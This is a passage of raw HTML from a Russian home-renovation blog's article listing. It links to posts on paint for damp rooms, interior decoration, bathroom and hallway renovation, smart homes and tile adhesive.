href="https://sferastroiki.ru/kak-vybrat-krasku-dlja-pomeshhenij-s-povyshennoj-vlazhnostju/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Латексная-краска-для-комнат-с-повышенной-влажностью" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью-300x200.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью-768x512.jpg 768w" data-sizes="auto" /><noscript><img width="210" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Латексная-краска-для-комнат-с-повышенной-влажностью" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью-300x200.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Латексная-краска-для-комнат-с-повышенной-влажностью-768x512.jpg 768w" sizes="(max-width: 210px) 100vw, 210px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Советы по дому</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/kak-vybrat-krasku-dlja-pomeshhenij-s-povyshennoj-vlazhnostju/">Как выбрать краску для помещений с повышенной влажностью?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Кухня и ванная комната – помещения, без которых сейчас невозможно представить себе современное жилище.</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/kak-vybrat-krasku-dlja-pomeshhenij-s-povyshennoj-vlazhnostju/" content="Как выбрать краску для помещений с повышенной влажностью?"> <meta itemprop="dateModified" content="2021-09-11"> <meta itemprop="datePublished" content="2021-11-30T13:35:05+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3478" class="post-card post-3478 post type-post status-publish format-standard has-post-thumbnail category-interer category-poleznye-sovety" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/kak-ukrasit-svoju-komnatu/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/2-5-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/2-5-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/2-5-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/2-5-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/2-5-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/2-5-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Полезные советы</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/kak-ukrasit-svoju-komnatu/">Как украсить свою комнату?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Многие люди считают, что у каждого человека должно быть личное пространство и особое место,</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/kak-ukrasit-svoju-komnatu/" content="Как украсить свою комнату?"> <meta itemprop="dateModified" content="2021-12-01"> <meta itemprop="datePublished" content="2021-11-30T09:00:50+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3818" class="post-card post-3818 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/sovety-po-otdelke-interera-derevom/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Отделка интерьера деревом" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Otdelka-interera-derevom-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Otdelka-interera-derevom-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/Otdelka-interera-derevom-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Otdelka-interera-derevom-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отделка интерьера деревом" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Otdelka-interera-derevom-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/Otdelka-interera-derevom-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/sovety-po-otdelke-interera-derevom/">Советы по отделке интерьера деревом</a></span></div></header><div class="post-card__content" itemprop="articleBody">Дерево является одним из самых древних и излюбленных материалов в жилище человека. Особая энергетика,</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/sovety-po-otdelke-interera-derevom/" content="Советы по отделке интерьера деревом"> <meta itemprop="dateModified" content="2021-09-11"> <meta itemprop="datePublished" content="2021-11-21T10:27:21+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3783" class="post-card post-3783 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/jekologicheskij-interer-kak-obraz-zhizni/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Современный интерьер в экологическом стиле" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/sovremennyj-interer-v-ehkologicheskom-stile-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/sovremennyj-interer-v-ehkologicheskom-stile-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/sovremennyj-interer-v-ehkologicheskom-stile-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/sovremennyj-interer-v-ehkologicheskom-stile-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Современный интерьер в экологическом стиле" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/sovremennyj-interer-v-ehkologicheskom-stile-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/sovremennyj-interer-v-ehkologicheskom-stile-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/jekologicheskij-interer-kak-obraz-zhizni/">Экологический интерьер как образ жизни</a></span></div></header><div class="post-card__content" itemprop="articleBody">Использование экологического стиля для оформления интерьеров не теряет актуальности. Всё больше людей стремятся не</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/jekologicheskij-interer-kak-obraz-zhizni/" content="Экологический интерьер как образ жизни"> <meta itemprop="dateModified" content="2021-12-01"> <meta itemprop="datePublished" content="2021-11-20T07:00:59+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-4986" class="post-card post-4986 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/gde-luchshe-narjadit-jolku-doma-ili-v-sadu/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2019/01/1-21-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2019/01/1-21-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2019/01/1-21-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2019/01/1-21-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2019/01/1-21-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2019/01/1-21-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/gde-luchshe-narjadit-jolku-doma-ili-v-sadu/">Где лучше нарядить ёлку: дома или в саду?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Новый год уже очень скоро. Пора украшать все вокруг, создавая праздничное настроение. Наряжать можно</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/gde-luchshe-narjadit-jolku-doma-ili-v-sadu/" content="Где лучше нарядить ёлку: дома или в саду?"> <meta itemprop="dateModified" content="2022-03-06"> <meta itemprop="datePublished" content="2021-11-16T09:35:33+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3662" class="post-card post-3662 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/obustrojstvo-vannoj-komnaty/"><img width="196" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Создание-стильной-ванной-комнаты" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты.jpg 770w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты-300x214.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты-768x548.jpg 768w" data-sizes="auto" /><noscript><img width="196" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Создание-стильной-ванной-комнаты" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты.jpg 770w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты-300x214.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-стильной-ванной-комнаты-768x548.jpg 768w" sizes="(max-width: 196px) 100vw, 196px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/obustrojstvo-vannoj-komnaty/">Обустройство ванной комнаты</a></span></div></header><div class="post-card__content" itemprop="articleBody">Сегодня, обустраивая ванную комнату, можно подумать о ее дизайне и заранее спланировать интерьер по</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/obustrojstvo-vannoj-komnaty/" content="Обустройство ванной комнаты"> <meta itemprop="dateModified" content="2021-09-11"> <meta itemprop="datePublished" content="2021-11-15T15:57:58+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3660" class="post-card post-3660 post type-post status-publish format-standard has-post-thumbnail category-interer tag-sferastroiki tag-prihozhaya tag-remont" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/remont-v-prihozhej-chto-nuzhno-uchityvat/"><img width="194" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Что-нужно-знать-о-ремонте-в-прихожей" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей.jpg 770w, https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей-300x217.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей-768x556.jpg 768w" data-sizes="auto" /><noscript><img width="194" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что-нужно-знать-о-ремонте-в-прихожей" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей.jpg 770w, https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей-300x217.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Что-нужно-знать-о-ремонте-в-прихожей-768x556.jpg 768w" sizes="(max-width: 194px) 100vw, 194px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/remont-v-prihozhej-chto-nuzhno-uchityvat/">Ремонт в прихожей: что нужно учитывать</a></span></div></header><div class="post-card__content" itemprop="articleBody">Материал принадлежит https://sferastroiki.ru Прихожая является своеобразным помещением, где обычные правила проведения ремонтных и отделочных</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/remont-v-prihozhej-chto-nuzhno-uchityvat/" content="Ремонт в прихожей: что нужно учитывать"> <meta itemprop="dateModified" content="2021-09-11"> <meta itemprop="datePublished" content="2021-11-14T20:00:07+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3133" class="post-card post-3133 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/tvorcheskij-podhod-v-dekorirovanii-kuhonnyh-pomeshhenij/"><img width="250" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Декорирование-кухонных-помещений" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений-300x168.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений-768x430.jpg 768w, https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений-800x445.jpg 800w" data-sizes="auto" /><noscript><img width="250" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Декорирование-кухонных-помещений" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений-300x168.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений-768x430.jpg 768w, https://sferastroiki.ru/wp-content/uploads/2018/11/Декорирование-кухонных-помещений-800x445.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/tvorcheskij-podhod-v-dekorirovanii-kuhonnyh-pomeshhenij/">Творческий подход в декорировании кухонных помещений</a></span></div></header><div class="post-card__content" itemprop="articleBody">С утренней чашки кофе или же полноценного завтрака начинается очередной день у многих из</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/tvorcheskij-podhod-v-dekorirovanii-kuhonnyh-pomeshhenij/" content="Творческий подход в декорировании кухонных помещений"> <meta itemprop="dateModified" content="2021-09-04"> <meta itemprop="datePublished" content="2021-11-05T09:46:33+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3131" class="post-card post-3131 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/umnyj-dom-i-zhizn-bez-provodov/"><img width="285" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Атмосфера-умного-дома" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома-300x148.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома-768x378.jpg 768w" data-sizes="auto" /><noscript><img width="285" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Атмосфера-умного-дома" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома-300x148.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Атмосфера-умного-дома-768x378.jpg 768w" sizes="(max-width: 285px) 100vw, 285px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/umnyj-dom-i-zhizn-bez-provodov/">Умный дом и жизнь без проводов</a></span></div></header><div class="post-card__content" itemprop="articleBody">Архитектура современного дорогого жилья немыслима без сложных инженерных систем. Речь идет о модном ныне</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/umnyj-dom-i-zhizn-bez-provodov/" content="Умный дом и жизнь без проводов"> <meta itemprop="dateModified" content="2021-09-04"> <meta itemprop="datePublished" content="2021-11-05T09:46:28+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3051" class="post-card post-3051 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/kak-oformit-gostinuju-v-krasnom-cvete/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как сочетать интерьер гостиной с красным цветом" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом-300x200.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом-768x512.jpg 768w" data-sizes="auto" /><noscript><img width="210" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как сочетать интерьер гостиной с красным цветом" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом-300x200.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-сочетать-интерьер-гостиной-с-красным-цветом-768x512.jpg 768w" sizes="(max-width: 210px) 100vw, 210px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/kak-oformit-gostinuju-v-krasnom-cvete/">Кому стоит оформить гостиную в красном цвете, особенности красного цвета в гостиной</a></span></div></header><div class="post-card__content" itemprop="articleBody">По мнению психологов, красный цвет в интерьере гостиной предпочитают люди, которые любят роскошь, а</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/kak-oformit-gostinuju-v-krasnom-cvete/" content="Кому стоит оформить гостиную в красном цвете, особенности красного цвета в гостиной"> <meta itemprop="dateModified" content="2021-09-04"> <meta itemprop="datePublished" content="2021-11-04T14:00:23+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-2920" class="post-card post-2920 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/kak-s-pomoshhju-oboev-rasshirit-prostranstvo/"><img width="222" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как расширить пространство в комнате" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате-300x189.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате-768x485.jpg 768w" data-sizes="auto" /><noscript><img width="222" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как расширить пространство в комнате" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате-300x189.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-расширить-пространство-в-комнате-768x485.jpg 768w" sizes="(max-width: 222px) 100vw, 222px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/kak-s-pomoshhju-oboev-rasshirit-prostranstvo/">Как с помощью обоев расширить пространство?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Стены в доме занимают самое большое пространство, поэтому очень важно уделить должное внимание их</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/kak-s-pomoshhju-oboev-rasshirit-prostranstvo/" content="Как с помощью обоев расширить пространство?"> <meta itemprop="dateModified" content="2021-11-02"> <meta itemprop="datePublished" content="2021-11-03T01:22:27+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-8234" class="post-card post-8234 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/v-kakoy-proportsii-razvodit-plitochnyy-kley/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2019/03/v-kakoy-proportsii-razvodit-plitochnyy-kley-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2019/03/v-kakoy-proportsii-razvodit-plitochnyy-kley-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2019/03/v-kakoy-proportsii-razvodit-plitochnyy-kley-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2019/03/v-kakoy-proportsii-razvodit-plitochnyy-kley-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2019/03/v-kakoy-proportsii-razvodit-plitochnyy-kley-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2019/03/v-kakoy-proportsii-razvodit-plitochnyy-kley-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/v-kakoy-proportsii-razvodit-plitochnyy-kley/">В какой пропорции разводить плиточный клей</a></span></div></header><div class="post-card__content" itemprop="articleBody">Керамическая плитка на протяжении многих лет является одним из самых востребованных облицовочных материалов для</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/v-kakoy-proportsii-razvodit-plitochnyy-kley/" content="В какой пропорции разводить плиточный клей"> <meta itemprop="dateModified" content="2021-11-02"> <meta itemprop="datePublished" content="2021-11-01T07:27:18+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - 